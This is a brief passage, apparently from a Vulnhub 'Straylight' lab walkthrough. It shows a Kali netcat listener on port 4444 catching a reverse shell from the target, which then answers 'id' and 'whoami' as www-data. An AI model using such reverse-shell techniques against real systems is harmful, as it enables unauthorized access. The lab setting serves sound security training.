 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/Straylight]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.105] 35600
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data